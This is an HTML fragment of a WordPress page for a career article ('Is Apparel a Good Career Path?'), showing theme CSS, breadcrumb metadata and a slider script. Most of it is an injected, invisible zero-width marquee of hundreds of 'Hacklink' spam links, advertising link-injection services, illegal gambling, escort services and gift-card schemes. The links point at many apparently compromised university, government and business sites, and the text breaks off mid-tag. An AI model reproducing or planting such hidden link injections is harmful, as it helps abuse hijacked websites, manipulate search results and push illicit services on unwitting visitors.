    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://wiresee.com/wp-content/uploads/2024/07/8-1.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://wiresee.com/wp-content/uploads/2024/07/8-1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://wiresee.com/wp-content/uploads/2024/07/8-1.jpg');
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://wiresee.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://wiresee.com/category/career-paths/",
                                "name": "Career Paths"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://wiresee.com/is-apparel-a-good-career-path/",
                                "name": "Is Apparel a Good Career Path?"                                
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://www.patronsuzdunya.com/" title="cialis fiyat">cialis fiyat</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://gipa.co/" title="sekabet">sekabet</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://ttpat.com/" title="ttpat.com">ttpat.com</a></p><p><a href="https://www.ozelkolaydilkursu.com/" title="ingilizce özel ders istanbul">ingilizce özel ders istanbul</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://www.sakaryadahaber.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://vozolturkiyedistributoru.com/collections/vozol-gear" title="vozol gear">vozol gear</a></p><p><a href="https://www.edicolaradetzky.com/" title="jojobet giris">jojobet giris</a></p><p><a href="https://www.teestaurja.com/" title="jojobet">jojobet</a></p><p><a href="https://www.tucaqueta.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.edicolaradetzky.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://www.savant.com.ar/" title="casibom - casibom güncel giriş">casibom - casibom güncel giriş</a></p><p><a href="https://lawindowfilms.com" title="jojobet">jojobet</a></p><p><a href="https://sweeneymerrigan.com/" title="Casibom">Casibom</a></p><p><a href="https://sweeneymerrigan.com/" title="Casibom">Casibom</a></p><p><a href="https://snc.edu.ph/" title="agb99">agb99</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://thetravelersway.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.otabuglobal.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://markacleveland.com/" title="kulisbet">kulisbet</a></p><p><a href="https://www.safeland.co/" title="ultrabet">ultrabet</a></p><p><a href="https://beyogluescortbul.com/" title="beyoğlu escort">beyoğlu escort</a></p><p><a href="https://dhmlnigeria.com/" title="betpuan">betpuan</a></p><p><a href="https://www.videoindir.com" title="video indir">video indir</a></p><p><a href="https://bazaarbangladesh.com/" title="pusulabet">pusulabet</a></p><p><a href="https://alainmills.com//" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://edidiongidang.com/" title="vdcasino">vdcasino</a></p><p><a href="https://forbeauty.pp.ua/" title="meritking">meritking</a></p><p><a href="https://alainmills.com/" title="sekabet">sekabet</a></p><p><a href="https://chenthurhomes.in/" title="imajbet giriş">imajbet giriş</a></p><p><a href="https://maverickcorner.com/" title="meritking">meritking</a></p><p><a href="https://barkafoundation.org" title="casibom ">casibom </a></p><p><a href="https://lusyen.net/" title="matbet">matbet</a></p><p><a href="https://constitutionallawreporter.com/" title="casibom">casibom</a></p><p><a href="https://paisaport.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://firebaugh.org/" title="Casibom">Casibom</a></p><p><a href="https://firebaugh.org/" title="Casibom Giriş">Casibom Giriş</a></p><p><a href="https://nmpsfa.org/" title="betsmove">betsmove</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://arianrugs.com/" title="betcio">betcio</a></p><p><a href="https://firebaugh.org/" title="Casibom Güncel Giriş">Casibom Güncel Giriş</a></p><p><a href="https://betpas.com/home" title="Betpas">Betpas</a></p><p><a href="https://www.lacompaniamuebles.com.ar/" title="Pusulabet">Pusulabet</a></p><p><a href="https://www.lacompaniamuebles.com.ar/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://capitulodistrito.lasalle.es/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://escortlarburda.com/" title="çağlayan escort">çağlayan escort</a></p><p><a href="https://kindlingandsage.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://kindlingandsage.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://kindlingandsage.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://nmpsfa.org/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://onlinehack.net" title="Online Hack Tool">Online Hack Tool</a></p><p><a href="https://www.savant.com.ar/" title="casibom">casibom</a></p><p><a href="https://dubaiautogroup.net/" title="betwoon">betwoon</a></p><p><a href="https://www.themisdiagnostic.com/" title="betebet">betebet</a></p><p><a href="https://lardesaojose.org/" title="mislibet">mislibet</a></p><p><a href="https://knoxhistory.org/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.newhorizonsdental.net/" title="nitrobahis">nitrobahis</a></p><p><a href="https://www.aiscupal.com/" title="jojobet">jojobet</a></p><p><a href="https://knoxhistory.org/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.newhorizonsdental.net/" title="nitrobahis">nitrobahis</a></p><p><a href="https://knoxhistory.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.anbca.com/" title="jojobet">jojobet</a></p><p><a href="https://areya.tech/" title="jojobet">jojobet</a></p><p><a href="https://www.imlresearch.com/" title="zirvebet">zirvebet</a></p><p><a href="https://www.frontline.co.uk/" title="artemisbet">artemisbet</a></p><p><a href="https://bushire.co.nz/" title="zirvebet">zirvebet</a></p><p><a href="https://la3dclub.com/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://www.eucla.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://webmekanics.com/" title="matbet">matbet</a></p><p><a href="https://ocondominio.com.br/" title="betcio">betcio</a></p><p><a href="https://kayakalp.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://x.com/bcresmix" title="bahiscasino">bahiscasino</a></p><p><a href="https://julia-amirova.de/" title="sekabet güncel giriş">sekabet güncel giriş</a></p><p><a href="https://enterpage.id/" title="meritking">meritking</a></p><p><a href="https://enterpage.id/" title="meritking">meritking</a></p><p><a href="https://www.oceanwavesspa.com/" title="nitrobahis">nitrobahis</a></p><p><a href="https://www.newgreenfil.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://oem-zap.su/" title="casibom">casibom</a></p><p><a href="https://oem-zap.su/" title="casibom giriş">casibom giriş</a></p><p><a href="https://oem-zap.su/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://mavibetguncelgir.com/" title="mavibet giriş">mavibet giriş</a></p><p><a href="https://stalkonex-zaeune.de/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://lidyabet.com/" title="lidyabet">lidyabet</a></p><p><a href="https://10000beds.org/" title="Streameast">Streameast</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://escortlarburda.com/" title="kağıthane escort">kağıthane escort</a></p><p><a href="https://osmanbeyescortbul.com/category/bomonti-escort/" title="bomonti escort">bomonti escort</a></p><p><a href="https://esenyurteskortbul.com/" title="esenyurt escort">esenyurt escort</a></p><p><a href="https://ilanvitrin.com/" title="beşiktaş escort">beşiktaş escort</a></p><p><a href="https://fatihescortbul.com/" title="fatih escort">fatih escort</a></p><p><a href="https://buyukcekmeceescortbul.com/" title="büyükçekmece escort">büyükçekmece escort</a></p><p><a href="https://sislieskortbul.com/" title="şişli escort">şişli escort</a></p><p><a href="https://maslakescortbul.com/" title="maslak escort">maslak escort</a></p><p><a href="https://maslakescortbul.com/" title="sarıyer escort">sarıyer escort</a></p><p><a href="https://seyrantepescort.com/" title="türk escort">türk escort</a></p><p><a href="https://fatihescortbul.com/category/ozbek-escort-bayanlar/" title="özbek escort">özbek escort</a></p><p><a href="https://osmanbeyescortbul.com/" title="osmanbey escort">osmanbey escort</a></p><p><a href="https://gunesliescortbul.com/" title="güneşli escort">güneşli escort</a></p><p><a href="https://yilisik.com/" title="istanbul escort">istanbul escort</a></p><p><a href="https://sultangaziescortbul.com/" title="sultangazi escort">sultangazi escort</a></p><p><a href="https://kumburgazescsort.com/" title="kumburgaz escort">kumburgaz escort</a></p><p><a href="https://uskudarescortbul.com/" title="üsküdar escort">üsküdar escort</a></p><p><a href="https://sites.google.com/view/insta-free-followers" title="All Smo Tools">All Smo Tools</a></p><p><a href="https://galeriasucholeska.pl/" title="gates of olympus">gates of olympus</a></p><p><a href="https://wildroots.in/" title="jojobet">jojobet</a></p><p><a href="https://codambuildingsolutions.com/" title="vaycasino">vaycasino</a></p><p><a href="https://www.packs-africa.org/" title="jojobet">jojobet</a></p><p><a href="https://foragro.com/" title="vaycasino">vaycasino</a></p><p><a href="https://www.gtopakistan.org/" title="pusulabet">pusulabet</a></p><p><a href="https://inextlogistics.com/" title="jojobet">jojobet</a></p><p><a href="https://anwarukhan.com/" title="pusulabet">pusulabet</a></p><p><a href="https://hotelpobladoplaza.com/" title="jojobet">jojobet</a></p><p><a href="https://rcourihay.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://rcourihay.com/" title="casibom">casibom</a></p><p><a href="https://2048gamehub.com/" title="casinolevant">casinolevant</a></p><p><a href="https://advrios.com.br" title="jojobet">jojobet</a></p><p><a href="https://zizubarbershop.ca/" title="portobet">portobet</a></p><p><a href="https://www.fimic.it/" title="meritking">meritking</a></p><p><a href="https://hypro.ec/" title="teosbet">teosbet</a></p><p><a href="https://markacleveland.com/" title="kulisbet">kulisbet</a></p><p><a href="https://www.safeland.co/" title="ultrabet">ultrabet</a></p><p><a href="https://beyoglu-bonz.tumblr.com/" title="beyoğlu escort">beyoğlu escort</a></p><p><a href="https://mydigitalplanner.io/" title="betcio">betcio</a></p><p><a href="https://eventsemirates.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.otabuglobal.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.andiamoinbici.it/" title="jojobet">jojobet</a></p><p><a href="https://projecttristar.net/" title="matbet">matbet</a></p><p><a href="https://projecttristar.net/" title="matbet">matbet</a></p><p><a href="https://vplace.vn/" title="bets10">bets10</a></p><p><a href="https://hdhomes.vn" title="jojobet">jojobet</a></p><p><a href="https://atasehir-bonz.tumblr.com/" title="ataşehir escort">ataşehir escort</a></p><p><a href="https://lardesaojose.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://lstsupportservices.com.au" title="meritking">meritking</a></p><p><a href="https://marcuspeterson.adv.br/" title="casibom">casibom</a></p><p><a href="https://hahil.com/" title="Tekirdağ Escort ">Tekirdağ Escort </a></p><p><a href="https://www.penotee.com/" title="wbahis">wbahis</a></p><p><a href="https://asil.com.pk/" title="meritking">meritking</a></p><p><a href="https://koubatrans.cz/" title="meritking giriş">meritking giriş</a></p><p><a href="https://www.codim-project.org/" title="meritking giriş">meritking giriş</a></p><p><a href="https://www.sterlingwaterhouse.com/" title="piabellacasino güncel">piabellacasino güncel</a></p><p><a href="https://www.wp1998.net/" title="wbahis">wbahis</a></p><p><a href="https://glspolymers.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://glspolymers.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://glspolymers.com/" title="piabellacasino güncel">piabellacasino güncel</a></p><p><a href="https://myiuc.com/" title="matbet">matbet</a></p><p><a href="https://samichay.eu/" title="betasus">betasus</a></p><p><a href="https://cvilleband.org/" title="meritking giriş">meritking giriş</a></p><p><a href="https://silnakava.sk/" title="meritbet">meritbet</a></p><p><a href="https://www.themisdiagnostic.com/" title="betebet">betebet</a></p><p><a href="https://www.sterlingwaterhouse.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://marcoscangussu.com.br/" title="casibom giriş">casibom giriş</a></p><p><a href="https://morrisonhotelss.com/" title="marsbahis">marsbahis</a></p><p><a href="https://dogkat.com.co/" title="meritking">meritking</a></p><p><a href="https://www.ziarulrevolutionarul.ro/" title="kavbet">kavbet</a></p><p><a href="https://taraftarium24.cyou/" title="taraftarium24">taraftarium24</a></p><p><a href="https://www.yeiflex.com/" title="meritking">meritking</a></p><p><a href="https://www.yeiflex.com/" title="meritking giriş">meritking giriş</a></p><p><a href="https://etc5.com.vn" title="jojobet">jojobet</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="agen judi bola terbaik">agen judi bola terbaik</a></p><p><a href="https://ckps.pl/" title="casinoroyal">casinoroyal</a></p><p><a href="https://legionural.ru/" title="casibom giriş">casibom giriş</a></p><p><a href="https://shop.jessedraxler.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.ghostwalksofbath.co.uk/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a></p><p><a href="yenixx55" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://betorder.yenigirisii.com" title="betorder">betorder</a></p><p><a href="yeniz2" title="perabet">perabet</a></p><p><a href="https://pragnyamontessori.com" title="betorder">betorder</a></p><p><a href="https://perabet.guncelorjgirisiim.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://perabet.orjresmigiriisi.com" title="perabet">perabet</a></p><p><a href="yenix22" title="perabet giriş">perabet giriş</a></p><p><a href="https://orlandocamerasinstallation.com" title="xslot">xslot</a></p><p><a href="https://perabet.orjresmigiriisi.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://pragnyamontessori.com" title="betorder giriş">betorder giriş</a></p><p><a href="https://www.uniquesorter.com" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://www.causewayaccountancy.co.uk/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://www.causewayaccountancy.co.uk/" title="marsbahis">marsbahis</a></p><p><a href="https://www.kanbanmaturitymodel.com/" title="Streameast">Streameast</a></p><p><a href="https://ict-international.ae/" title="holiganbet">holiganbet</a></p><p><a href="https://m.retcasino.com/" title="retcasino">retcasino</a></p><p><a href="https://m.retcasino.com/" title="retcasino giriş">retcasino giriş</a></p><p><a href="https://www.aiscupal.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://saraswatitradingco.com" title="izmit escort">izmit escort</a></p><p><a href="https://maisonceleste.ma/" title="sweet bonanza demo">sweet bonanza demo</a></p><p><a href="https://choiceoneinsurance.net" title="hititbet">hititbet</a></p><p><a href="https://pera.orjgirisii.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://canyonballoonfestival.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://perabet.guncelorjgirisiim.com" title="perabet">perabet</a></p><p><a href="https://hitit.resmigiirisi.com" title="hititbet">hititbet</a></p><p><a href="https://choiceoneinsurance.net" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://pera.resmigirin.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://pera.resmigirin.com" title="perabet">perabet</a></p><p><a href="https://pera.orjgirisii.com" title="perabet">perabet</a></p><p><a href="https://wurkzen.com" title="perabet">perabet</a></p><p><a href="https://cnbbne2.org.br/" title="matbet">matbet</a></p><p><a href="https://www.mitchellevan.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://omahtrans.com" title="perabet">perabet</a></p><p><a href="https://pera.resmigirin.com" title="perabet">perabet</a></p><p><a href="https://hitit.resmigiirisi.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://trendbook24.pl" title="perabet giriş">perabet giriş</a></p><p><a href="https://canyonballoonfestival.com" title="perabet">perabet</a></p><p><a href="https://omahtrans.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://trendbook24.pl" title="perabet">perabet</a></p><p><a href="https://wurkzen.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://diyarbakir-denizdokusu.tumblr.com" title="diyarbakır escort">diyarbakır escort</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://weihnachtsmarkt-zw.de/" title="atlasbet">atlasbet</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://glspolymers.com/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a href="https://drivefs.com/" title="jojobet">jojobet</a></p><p><a href="https://cottagesonthecoast.co.uk/" title="meritking">meritking</a></p><p><a href="https://cottagesonthecoast.co.uk/" title="meritking giriş">meritking giriş</a></p><p><a href="https://cvilleband.org/" title="meritking">meritking</a></p><p><a href="https://cottagesonthecoast.co.uk/" title="meritking">meritking</a></p><p><a href="https://www.guvenilirmedyumyorumlari.de/" title="https://www.guvenilirmedyumyorumlari.de/">https://www.guvenilirmedyumyorumlari.de/</a></p><p><a href="https://orma.com.tr/" title="casibom">casibom</a></p><p><a href="https://elwadysteel.com/" title="casibom">casibom</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://samichay.eu/" title="betasus">betasus</a></p><p><a href="https://fanisihi.com/" title="jokerbet">jokerbet</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://www.ghanastartupweek.org/" title="marsbahis ">marsbahis </a></p><p><a href="https://www.ghostwalksofbath.co.uk/" title="jojobet giris">jojobet giris</a></p><p><a href="https://www.ghostwalksofbath.co.uk/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.edicolaradetzky.com/" title="jojobet">jojobet</a></p><p><a href="http://aventis.edu.sg/" title="Casibom">Casibom</a></p><p><a href="http://aventis.edu.sg" title="casibom">casibom</a></p><p><a href="https://domicatalinas.org" title="Betpas güncel giriş">Betpas güncel giriş</a></p><p><a href="https://dentalarteclinicas.com.br" title="Restbet güncel giriş">Restbet güncel giriş</a></p><p><a href="https://dentalarteclinicas.com.br" title="Restbet giriş">Restbet giriş</a></p><p><a href="https://domicatalinas.org" title="Betpas Giriş">Betpas Giriş</a></p><p><a href="https://jnjdentalcare.com/" title="tipobet">tipobet</a></p><p><a href="https://www.mitchellevan.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.beochic.com/" title="jojobet">jojobet</a></p><p><a href="https://www.beochic.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.beochic.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.ghostwalksofbath.co.uk/" title="jojobet">jojobet</a></p><p><a href="https://myiuc.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href="https://drivefs.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://anigamiparc.cat/" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://rentacarnovisadbezdepozita.com/" title="vaycasino">vaycasino</a></p><p><a href="https://www.hormiguero.com.ve/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.devicebee.com" title="sahabet">sahabet</a></p><p><a href="https://bayrampasa-bonz.tumblr.com/" title="bayrampaşa escort">bayrampaşa escort</a></p><p><a href="https://loutra-smokovou.gr/" title="padişahbet">padişahbet</a></p><p><a href="https://www.savant.com.ar/" title="casibom - casibom giriş">casibom - casibom giriş</a></p><p><a href="https://www.savant.com.ar/" title="casibom - casibom güncel">casibom - casibom güncel</a></p><p><a href="https://www.savant.com.ar/" title="casibom">casibom</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://www.tucaqueta.com/" title="jojobet">jojobet</a></p><p><a href="https://tnsf.co.in/" title="casinoroyal">casinoroyal</a></p><p><a href="https://cfsmithpg.com/" title="vaycasino">vaycasino</a></p><p><a href="https://www.jazzcatclub.ch/" title="betasus">betasus</a></p><p><a href="https://obrienandford.com/" title="Casibom">Casibom</a></p><p><a href="https://vanillaprepaidgifts.com/" title="vanilla prepaid balance">vanilla prepaid balance</a></p><p><a href="https://fuel8gift.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://www.residence-rainer.com/" title="pusulabet">pusulabet</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://esenyurt-mono.tumblr.com/" title="esenyurt escort">esenyurt escort</a></p><p><a href="https://thecandycrafts.com/" title="galabet">galabet</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://americanprepschool.com/" title="Betsmove">Betsmove</a></p><p><a href="https://2020.adaf.gr/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://madapatisserie.com/" title="casinowon">casinowon</a></p><p><a href="https://villayacanto.com/" title="casinoroyal">casinoroyal</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a href="https://realseat.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://blog.dreamonline.co.jp/" title="enbet">enbet</a></p><p><a href="https://www.commhawkglobal.com/" title="vaycasino">vaycasino</a></p><p><a href="https://zcm.pl/" title="bahislion">bahislion</a></p><p><a href="https://betiumm.com" title="betium">betium</a></p><p><a href="https://betiummobil.com" title="betium">betium</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://ckps.pl/" title="casinoroyal">casinoroyal</a></p><p><a href="https://nashost.net.ua" title="marsbahis">marsbahis</a></p><p><a href="https://choose-life-now.com" title="casibom">casibom</a></p><p><a href="https://www.risa.com.ng" title="holiganbet">holiganbet</a></p><p><a href="https://liepouriswines.gr/" title="konya escort">konya escort</a></p><p><a href="https://naacpnhc.org" title="jojobet">jojobet</a></p><p><a href="https://www.treflio-campings.fr/" title="restbet">restbet</a></p><p><a href="https://www.targetone7.com/" title="kingroyal">kingroyal</a></p><p><a href="https://hedonediyarbakirxx.tumblr.com/" title="diyarbakır escort">diyarbakır escort</a></p><p><a href="https://lokaal.gent/" title="jojobet">jojobet</a></p><p><a 